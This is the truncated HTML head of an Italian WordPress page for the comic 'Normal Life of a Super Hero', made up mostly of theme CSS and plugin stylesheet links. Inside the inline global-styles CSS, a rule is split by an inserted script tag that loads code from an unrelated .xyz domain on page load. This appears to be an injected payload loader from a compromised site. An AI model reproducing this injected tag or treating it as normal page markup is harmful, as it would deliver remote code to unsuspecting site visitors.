

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fulgorisumbra.com/fumetto/volume-the-normal-life-of-a-super-hero/
body_size: 41229
content:
<!doctype html>
<html lang="it-IT" class="no-js" itemtype="https://schema.org/WebPage" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>Normal Life of a Super Hero &#8211; Fulgoris Umbra</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Fulgoris Umbra &raquo; Feed" href="https://www.fulgorisumbra.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fulgoris Umbra &raquo; Feed dei commenti" href="https://www.fulgorisumbra.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fulgorisumbra.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link crossorigin="anonymous" rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://www.fulgorisumbra.com/wp-content/plugins/wd-instagram-feed/booster/assets/css/global.css?ver=1.0.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fulgorisumbra.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.fulgorisumbra.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.17' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--theme-palette-1: #dd6b20;--wp--preset--color--theme-palette-2: #cf3033;--wp--preset--color--theme-palette-3: #27241d;--wp--preset--color--theme-palette-4: #423d33;--wp--preset--color--theme-palette-5: #504a40;--wp--preset--color--theme-palette-6: #625d52;--wp--preset--color--theme-palette-7: #e8e6e1;--wp--preset--color--theme-palette-8: #faf9f7;--wp--preset--color--theme-palette-9: #ffffff;--wp--preset--color--kb-palette-1: #888888;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.fulgorisumbra.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' media='all' />
<link rel='stylesheet' id='titan-adminbar-styles-css' href='https://www.fulgorisumbra.com/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.3.5' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.fulgorisumbra.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.5' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.fulgorisumbra.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.5' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.fulgorisumbra.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='kadence_widget_dock_css-css' href='https://www.fulgorisumbra.com/wp-content/plugins/kadence-widget-dock/assets/css/kt-widget-dock.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://www.fulgorisumbra.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.1.18' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#dd6b20;--global-palette2:#cf3033;--global-palette3:#27241d;--global-palette4:#423d33;--global-palette5:#504a40;--global-palette6:#625d52;--global-palette7:#e8e6e1;--global-palette8:#faf9f7;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );}:root .has-theme-palette-1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette-1-color{color:var(--global-palette1);}:root .has-theme-palette-2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette-2-color{color:var(--global-palette2);}:root .has-theme-palette-3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette-3-color{color:var(--global-palette3);}:root .has-theme-palette-4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette-4-color{color:var(--global-palette4);}:root .has-theme-palette-5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette-5-color{color:var(--global-palette5);}:root .has-theme-palette-6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette-6-color{color:var(--global-palette6);}:root .has-theme-palette-7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette-7-color{color:var(--global-palette7);}:root .has-theme-palette-8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette-8-color{color:var(--global-palette8);}:root .has-theme-palette-9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette-9-color{color:var(--global-palette9);}:root .has-theme-palette1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette1-color{color:var(--global-palette1);}:root .has-theme-palette2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette2-color{color:var(--global-palette2);}:root .has-theme-palette3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette3-color{color:var(--global-palette3);}:root .has-theme-palette4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette4-color{color:var(--global-palette4);}:root .has-theme-palette5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette5-color{color:var(--global-palette5);}:root .has-theme-palette6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette6-color{color:var(--global-palette6);}:root .has-theme-palette7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette7-color{color:var(--global-palette7);}:root .has-theme-palette8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette8-color{color:var(--global-palette8);}:root .has-theme-palette9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette9-color{color:var(--global-palette9);}body{background:#ffffff;}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}@media all and (max-width: 1024px){.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}}@media all and (max-width: 767px){.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:-1.5rem;margin-right:-1.5rem;}}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}.primary-sidebar.widget-area .widget{margin-bottom:1.5em;color:var(--global-palette4);}.primary-sidebar.widget-area .widget-title{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette3);}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(0px + 80px);}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(0px + 80px);}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(0px + 80px);}}.wp-site-blocks .entry-hero-container-inner{background:#614747;}.site-middle-footer-inner-wrap{min-height:10px;padding-top:8px;padding-bottom:0px;grid-column-gap:0px;grid-row-gap:0px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-0px / 2);}.site-top-footer-inner-wrap{min-height:228px;padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:14px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.footer-social-inner-wrap{font-size:1em;margin-top:-0.89em;margin-left:calc(-0.89em / 2);margin-right:calc(-0.89em / 2);}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .social-button{margin-top:0.89em;margin-left:calc(0.89em / 2);margin-right:calc(0.89em / 2);border:2px none transparent;border-radius:3px;}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}.entry-hero.page-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:69px;}.site-branding a.brand img.svg-logo-image{width:69px;}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-weight:700;font-size:26px;line-height:1.2;color:var(--global-palette3);}.site-branding .site-description{font-weight:700;font-size:16px;line-height:1.4;color:var(--global-palette5);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:linear-gradient(134deg,rgba(102,102,250,1) 1%,var(--global-palette9) 58%,var(--global-palette9) 100%);}.site-main-header-inner-wrap{min-height:80px;}.site-top-header-inner-wrap{min-height:0px;}.site-bottom-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.secondary-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.secondary-navigation .secondary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > 